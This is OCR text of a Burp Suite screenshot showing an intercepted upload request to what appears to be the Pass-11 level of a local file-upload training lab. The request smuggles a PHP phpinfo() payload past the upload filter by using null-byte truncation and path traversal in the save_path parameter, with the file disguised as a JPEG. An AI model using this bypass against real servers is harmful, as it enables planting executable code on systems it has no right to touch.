 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.52:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.137.52
Content-Length: 307
Cache-Control: max-age=0
Origin: http://192.168.137.52
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZMB2RswoBCjvQwkG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.52/upload/Pass-11/index.php?save_path=../upload/
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryZMB2RswoBCjvQwkG
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryZMB2RswoBCjvQwkG
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryZMB2RswoBCjvQwkG--
? < + > Type a search term 0 matches